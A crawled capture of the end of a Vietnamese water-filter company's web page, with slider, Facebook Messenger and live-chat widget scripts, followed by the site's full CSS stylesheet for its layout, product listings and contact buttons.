            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          spaceBetween: 30,

          breakpoints: {

            991: {

              slidesPerView: 2,

              spaceBetween: 40,

            },

            640: {

              slidesPerView: 2,

              spaceBetween: 20,

            },

            500: {

              slidesPerView: 1,

              spaceBetween: 10,

            }

          }

        });

        jQuery(document).ready(function() {
          jQuery(".js-facebook-messenger-box").on("click", function() {
            (function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s);
              js.id = id;
              js.async = true;
              js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"), jQuery(".js-facebook-messenger-tooltip").length && jQuery(".js-facebook-messenger-tooltip").toggle()
          }), jQuery(".js-facebook-messenger-box").hasClass("cfm") && setTimeout(function() {
            jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")
          }, 3500), jQuery(".js-facebook-messenger-tooltip").length && (jQuery(".js-facebook-messenger-tooltip").hasClass("fixed") ? jQuery(".js-facebook-messenger-tooltip").show() : jQuery(".js-facebook-messenger-box").on("hover", function() {
            jQuery(".js-facebook-messenger-tooltip").show()
          }), jQuery(".js-facebook-messenger-close-tooltip").on("click", function() {
            jQuery(".js-facebook-messenger-tooltip").addClass("closed")
          }))
        });


      </script>

      

        <script type="text/javascript" src="Assets/js/jquery.rateyo.js"></script>
        <script src="https://uhchat.net/code.php?f=92e3b6"></script>

        

			<div id="fb-root"></div>
			<script>
			window.fbAsyncInit = function() {
	            FB.init({
	                appId: "1198747713565497",
	                xfbml: true,
	                version: "v2.5"
	            });
	        };
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0&appId=154422631851891&autoLogAppEvents=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, "script", "facebook-jssdk"));</script>
		
        	</div>
	<a href="#" id="backtop"></a><script type="text/javascript">
		$(document).ready(function() {
		$(window).scroll(function() {
			$top = $(window).scrollTop();
			if($top > 100) {
				$("#backtop").addClass("show");
			} else {
				$("#backtop").removeClass("show");
			}
	   	});
		$("#backtop").click(function() {
			$("html,body").animate({scrollTop:0},500);
				return false;
		   	});
		});
		</script>	<ul class="vcard" style="display:none">
	   <li class="fn">Trung Nam</li>
	   <li class="org">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</li>
	   <li class="adr">20 Đường Số 2, Phường Phú Thọ Hòa, TP. Hồ Chí Minh</li>
	   <li class="tel"></li>
	   <li><a class="url" href="locnuoctrungnam.com">locnuoctrungnam.com</a></li>
	</ul>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/style.css?v=1769053529
body_size: 7187
content:
/*CSS GOBAL*/
body{font-family:'Roboto Condensed',sans-serif;font-size:14px;}
input,img{max-width:100%;}
.ul{list-style:none;padding:0;margin-bottom:0}
section:not(.header){padding-bottom:40px}

/*CSS HEADER*/
.header .hotline span{display:block;font-family:'Oswald',sans-serif;}
.header .hotline .text-hotline{font-size:10px;text-transform:uppercase;font-weight:700;font-style:italic;}
.header .hotline{margin-top:30px;display:flex;}
.header .hotline ul{list-style:none;padding-left:10px;margin-bottom:5px}
.header .hotline ul li{font-weight:700;color:#f30000;font-size:16px;}
.header .hotline > img{float:left;margin-right:10px}
.header .logo img{margin-top:30px;}
section .header-top{background-color:#e7eef4;background:url(../../../images/brwater.jpg);background-position:center -4px;background-size:cover;background-repeat:no-repeat;position:relative;height:132px;}
.header .banner img{width:77%;object-fit:contain;margin:0 auto;display:inherit;}
.search-desktop{display:inline-block;background:#fff;padding:0 5px;max-width:100%;border-radius:5px;box-shadow:0 0 15px #a8cce7;transition:0.3s;position:relative;}
.search-desktop img{position:absolute;width:29px;left:-36px;box-shadow:0 0 15px #002377;border-radius:50%;transition:0.3s}
.search-desktop .logo-lang img:hover,.header-mobile .logo-lang img:hover{box-shadow:0 0 15px #46b0ff!important;}
.header-mobile .logo-lang img{width:22px;box-shadow:0 0 15px #8a8787;border-radius:50%;}
.search-desktop input{width:calc(100% - 33px);border:none;outline:none;height:30px;}
.search-desktop button{border:none;outline:none;background:#fff}

/*CSS HEADER MOBILE*/
.header-mobile{width:100%;padding:0 15px;}
.header-mobile img.logo-moblile{height:35px;padding:5px 0;}
.header-mobile >ul{display:inline-block;width:calc(100% - 118px);text-align:right;list-style:none;margin-bottom:0px;padding-left:0;}
.header-mobile >ul li{display:inline-block;}
.header-mobile >ul li a{color:#000}
.header-mobile >ul li.hotline-mobile a{color:#ff0202;font-weight:700;}
.header-mobile >ul li:not(:last-child){margin-right:8px;}
.search-mobile{position:absolute;display:none;top:0;width:100%;padding:0 15px;}
.search-mobile input{width:100%;height:40px;border:none;width:calc(100% - 15px);outline:none;}
.search-mobile.show{display:block;background:#fff;}

/*CSS MENU MAIN*/
.main-menu{background:#06934c;}
.main-menu nav ul{display:flex;}
.main-menu nav ul li{flex-grow:2;height:50px;position:relative;}
.main-menu nav ul li:after{content:'';position:absolute;width:0;height:3px;background:#ffa03c;bottom:0;transition:0.3s}
.main-menu nav ul li:hover:after{width:100%;}
.main-menu nav ul li a{display:block;text-align:center;height:30px;line-height:30px;margin-top:10px;color:#fff;font-size:18px;text-transform:uppercase;font-weight:700;}
.main-menu nav ul li a:hover{text-decoration:none;}
.main-menu nav ul li:not(:first-child) a{border-left:1px solid #ffffff3b;}

/*CSS SLIDE MAIN*/
.slide{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.slide img{width:100%;max-height:470px}

/*CSS SIDEBAR*/
.sidebar-home{}
.sidebar-home .sidebar-element{padding:10px;margin-bottom:20px;box-shadow:0 0 15px #e0dede;direction:ltr;}
.sidebar-home .sidebar-element .name{text-align:center;display:block;text-transform:uppercase;font-weight:700;height:40px;line-height:40px;margin-bottom:15px;background:#079450;color:#fff;font-size:18px;}
.sidebar-home .sidebar-element ul.cat-element{padding-left:10px;list-style:none;padding-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element:last-child{margin-bottom:0;padding-bottom:2px;}
.sidebar-home .sidebar-element ul.cat-element:not(:last-child){border-bottom:2px solid #d4d4d4;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element h2{font-size:15px;color:#079450;font-weight:700;text-transform:capitalize;line-height:1.5;margin-top:10px;}
.sidebar-home .sidebar-element ul.cat-element h2 a{color:#079450;text-decoration:none;transition:0.3s;display:block;}
.sidebar-home .sidebar-element ul.cat-element h2 a:hover{text-decoration:none!important;color:#ffa03c;}
.sidebar-home .sidebar-element ul.cat-element li{padding-left:40px;position:relative;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li:before{font-family:FontAwesome;content:'\f10c';position:absolute;left:14px;top:2px;font-size:15px;}
.sidebar-home .sidebar-element ul.cat-element li:after{transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:hover:after{content:'';width:6px;height:6px;border-radius:50%;background:#000;position:absolute;top:10.2px;left:17px;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li a{display:block;line-height:1.5;color:#585858;font-weight:700;font-size:15px;transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:not(:last-child) a{border-bottom:1px dashed #b1b0b0;padding-bottom:5px;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element li a:hover{text-decoration:none!important;color:#ffa03c}
.sidebar-home .sidebar-element .hotline{display:flex;direction:ltr;}
.sidebar-home .sidebar-element .hotline ul{display:inline-block;list-style:none;padding-left:10px;}
.sidebar-home .sidebar-element .hotline ul li a{font-weight:700;color:#ff1b1b;font-size:18px;}
.sidebar-home .sidebar-element .hotline img{width:40px;height:40px;margin:4px 10px;}
.hotline-kinhdoanh{list-style:none;direction:ltr;}
.hotline-kinhdoanh li{position:relative;margin-bottom:8px;}
.hotline-kinhdoanh li:before{font-family:FontAwesome;content:'\f046';position:absolute;left:-22px;top:0px;color:#079450;}
.hotline-kinhdoanh li a{color:#079450;font-weight:700;}

/*CSS PRODUCT LIST*/
.duan-container,.video-container,.logo-container,.spmoi-container,.content-related,.related-product,.services-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding-bottom:15px;}
.product-list{direction:ltr;}
.product-list:not(:last-child){padding-bottom:30px}
.heading-style-1,.heading-style-2{font-size:24px!important;text-transform:uppercase;font-weight:700!important;color:#079450;border-bottom:1px solid;margin-bottom:40px;}
.heading-style-1 span,.heading-style-1 h3,.heading-style-1 h2{display:inline-block;border-bottom:3px solid;margin-bottom:0;font-size:26px;font-weight:700;line-height:1.5!important;}
.heading-style-2 h1{display:inline-block;margin-bottom:0;font-size:26px;line-height:1.5!important;font-weight:700}
.product-list .product-item figure{overflow:hidden;transition:0.3s}
.product-list .product-item figure img{transition:0.3s;width:100%;object-fit:cover;}
.product-list .product-item:hover figure img{transform:scale(1.1,1.1);opacity:0.6}
.product-list .product-item .name{font-size:13px;line-height:1.5;font-weight:700;text-transform:uppercase;}
.product-list .product-item .name a{color:#079450;transition:0.3s}
.product-list .product-item .name a:hover{text-decoration:none;color:#ffa03c;}
.product-list .product-item:hover .name a{color:#ffa03c;}
.product-list .product-item .price{display:flex;}
.product-list .product-item .price .new-price{margin-right:10px;color:#ff0000;font-weight:700;}
.product-list .product-item .price .old-price{font-style:italic;color:#a0a0a0;text-decoration:line-through;font-size:12px;}
.button-next,.button-prev{position:absolute;top:53%;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;outline:none;}
.button-next i,.button-prev i{font-size:36px;color:#4c4c4c61;transition:0.3s}
.button-next:hover i,.button-prev:hover i{color:#0000009e;}
.button-prev{left:3px}
.button-next{right:3px}
.button-arr{display:flex;width:fit-content;margin:0 auto;text-align:center;}
.button-prev-bottom{margin-right:10px;}
.button-next-bottom,.button-prev-bottom{font-size:30px;color:#bbbbbb;transition:0.3s;outline:none;}
.button-next-bottom:hover,.button-prev-bottom:hover{color:#9a9a9a;cursor:pointer;}
.sidebar-element .social,footer .social{list-style:none;padding:0;display:flex;}
.sidebar-element .social li,footer .social li{float:left;margin-right:3px;}

/*CSS NEWS HOME*/
.news .news-large{padding-bottom:5px;margin-bottom:5px;}
.news .news-large figure{margin-bottom:5px!important}
.news .large-img img{height:196px;object-fit:cover;width:100%;border:1px solid #d8d7d7;transition:0.3s}
.news .large-img img:hover{opacity:0.6}
.news .news-large .title{line-height:0}
.news .news-large .title a{font-size:17px;font-weight:700;text-transform:uppercase;line-height:1.5;color:#079450;text-decoration:none;transition:0.3s}
.news .news-large .des{color:#5d5d5d;font-style:italic;}
.news .news-large .date{color:#969696;font-style:italic;margin-bottom:2px;display:block;}
.news .content-related .news-large,section.category .news-large{border-bottom:none;}
.news-list{list-style:none;padding-left:0}
.news-list li{position:relative;padding-left:25px;padding-top:10px}
.news-list li a{text-decoration:none;font-weight:700;color:#0a9552;transition:0.3s}
.news-list li:before{font-family:FontAwesome;content:'\f044';position:absolute;left:0;top:6px;font-size:20px;color:#169256;}
.news-list li:hover a,.news .news-large .title:hover a{color:#ffa03c}
.services-list{list-style:none;padding-left:0px}
.services-list li{margin-bottom:15px;/*    border: 1px solid #d4d4d4;*/}
.services-list li:hover h3{background:#fff;}
.services-list li:hover h3 a{color:#ffa03c}
.services-list li a:hover{text-decoration:none;color:#ffa03c;}
.services-list li a{font-size:16px;/*    color: #fff;*/font-weight:700;min-height:100%;display:block;transition:0.3s}
.services-list li h3{/*    background: #079450;*/



margin-bottom:0px;line-height:20px;transition:0.4s;width:100%;}
.services-list li img{width:132px;height:104px;float:left;margin-right:10px;object-fit:cover;}
.logo-container img{border:1px solid #d8d8d8;object-fit:cover;}
.video-container img:hover{opacity:0.5;transition:0.3s}
.logo img:hover{opacity:0.5;transition:0.3s}

/*CSS FOOTER*/
footer{background:#079450;padding-top:50px;color:#fff}
footer .heading{text-transform:uppercase;font-weight:700;margin-bottom:20px;font-size:1.75rem;display:block;line-height:1.2;}
footer a{color:#fde08c;font-weight:700;transition:0.3s}
footer a:hover{color:#fff;text-decoration:none;}
footer .info{padding-bottom:50px}
footer .info ul,footer .chinh-sach ul{list-style:none;}
footer .info ul li,footer .chinh-sach ul li{position:relative;margin-bottom:10px;font-size:17px;}
footer .info ul li:before,footer .chinh-sach ul li:before{font-family:FontAwesome;content:'\f046';position:absolute;color:#fff;left:-27px;}
footer .map{padding-bottom:50px}
footer .copyright{background:#00000038;height:50px;line-height:50px;}

/*CSS CATEGORY*/
#breadcrumb{margin-top:1rem}
.post-group{direction:ltr;}
.post-group .news-large{margin-bottom:30px}
.category .product-item{margin-bottom:50px;padding-top:15px;padding-bottom:15px;transition:0.3s;border:1px solid #fff}
.category .product-item:hover{border:1px solid #a1e4c4;transition:0.3s}
.related-product .product-item:hover{border:1px solid #fff}

/*CSS PAGE SINGLE*/
article.article img{height:auto;}
article.article{font-size:16px;margin-bottom:50px;}

/*CSS PRODUCT DETAIL*/
.product-detail .title{font-size:22px;font-weight:700;text-transform:uppercase;color:#079450;}
.product-detail .info-detail{list-style:none;padding-left:0;}
.product-detail .info-detail li{border-bottom:1px solid #e8e8e8;padding:7px 0;}
.product-detail .info-detail li.view{font-style:italic;color:#a5a5a5;}
.product-detail .info-detail li.sku{color:#616161;}
.product-detail .info-detail li:not(:last-child){}
.info-detail .new-price{font-size:28px;font-weight:700;color:#ff1e1e;margin-right:10px;}
.info-detail .old-price{font-size:16px;text-decoration:line-through;color:#9e9e9e;font-style:italic;}
.info-detail .des{font-size:16px}
.btn-product{padding:10px;margin:5px;display:inline-block;background:#0c9653;color:#fff;width:150px;text-align:center;text-transform:uppercase;font-size:18px;font-weight:700;border:1px solid #0c9653;transition:0.3s}
.btn-product:hover{background:#fff;color:#0c9653;text-decoration:none;}
.tab-product .nav-link{font-size:19px;color:#079450;font-weight:700;}
.tab-pane{padding:10px;border:1px solid #e5e8eb;border-top:none;}
.img-product,.detail-product,.tab-product{padding-bottom:50px}

/*CSS CONTACT FORM*/
.contact-form-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;background:#079450;color:#fff;}
.contact-form-body{position:relative;-ms-flex:1 1 auto;    /* flex: 1 1 auto; */padding:1rem;}
.contact-form-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:0 15px 15px 15px;}
button.btn-contact{width:50%;border:none;border-radius:1rem;padding:1.5%;background:#079450;font-weight:600;color:#fff;cursor:pointer;}
#myModal .contact-title{font-family:'Oswald',sans-serif;margin-bottom:0;}
.modal-dialog{max-width:600px}
#captcha-wrap{border:solid #870500 1px;width:270px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#870500;text-align:left;padding:3px;margin-top:3px;height:126px;}
#captcha-wrap .captcha-box{-webkit-border-radius:7px;background:#fff;-moz-border-radius:7px;border-radius:7px;text-align:center;border:solid #fff 1px;}
#captcha-wrap .text-box{-webkit-border-radius:7px;background:#ffdc73;-moz-border-radius:7px;width:130px;height:57px;float:left;margin:4px;border-radius:7px;text-align:center;border:solid #ffdc73 1px;}
#captcha-wrap .text-box label{color:#000000;font-family:helvetica,sans-serif;font-size:12px;width:150px;padding-top:3px;padding-bottom:3px;padding-left:0px;}
#captcha-wrap .text-box input{width:120px;height:20px;}
#captcha-code{color:#000;}
#captcha-wrap .captcha-action{float:right;width:117px;background:url(reCaptcha/logos.jpg) top right no-repeat;height:44px;margin-top:3px;}

/*CSS TRANG VIDEO*/
.avideo{display:block;position:relative;}
.iconplay{position:absolute;top:50%;width:76px!important;height:auto!important;left:50%;transform:translate(-50%,-50%);border:none!important;}

/*CSS CONTACT*/
#info{margin-bottom:100px}

/*CSS PHÂN TRANG*/
ul.pagination{direction:initial;}
ul.pagination li{border:1px solid #5d8e77;margin-right:4px;background:#ffffff;color:#079450;}
ul.pagination li.page_info{line-height:27px;padding:0 12px;background:#fff;color:#24a165}
ul.pagination li a{line-height:27px;padding:0 12px;background:#fff;color:#24a165;display:block;}
ul.pagination li a.current{background:#079450;color:#ffffff;}
ul.pagination li:hover:not(.page_info){background:#079450;color:#ffffff;}
.btn-zalo{height:60px;width:60px;position:fixed;right:10px;bottom:280px;text-align:center;border-radius:100px;z-index:9999}
.pinkBg{background-color:#1182FC}
.btn-zalo img{display:block}
.btn-zalo .ripple{position:absolute;width:100px;height:100px;z-index:-1;left:50%;top:50%;opacity:0;margin:-50px 0 0 -50px;border-radius:100px;-webkit-animation:ripple 1.8s infinite;animation:ripple 1.8s infinite}
.btn-zalo .ripple:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}
.btn-zalo .ripple:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}
@-webkit-keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@-moz-keyframes shake-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes shake-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes shake-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.shake-anim{-webkit-animation:shake-anim 1s infinite ease-in-out;-moz-animation:shake-anim 1s infinite ease-in-out;-ms-animation:shake-anim 1s infinite ease-in-out;-o-animation:shake-anim 1s infinite ease-in-out;animation:shake-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box{bottom:70px;right:15px}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{width:60px;height:60px;display:block;position:fixed;cursor:pointer;text-align:center;line-height:60px;background:#1182FC;border-radius:100%;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:30px;height:30px;position:absolute;top:15px;left:15px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:20px;height:20px;position:absolute;top:20px;left:20px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-container{transform:translateY(50px);bottom:110px;right:35px}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-container{position:fixed;opacity:0;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-top-header{display:block;position:relative;width:300px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box{bottom:200px;right:10px}
.js-facebook-messenger-container{transform:translateY(50px);bottom:200px;right:70px}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/**/
.hotlinefix{position:absolute;height:44px;line-height:44px;top:0;bottom:-50px;margin:auto;background:red;border-radius:50px;padding:0 20px;color:yellow;font-size:18px;font-weight:bold;z-index:-1;right:0;padding-left:77px}
.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:290px;height:150px;cursor:pointer;z-index:990!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;left:-45px;bottom:30px}
.coccoc-alo-phone.coccoc-alo-show{visibility:visible}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#ccc;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);background-color:#baf5a7 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#a6e3fa 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
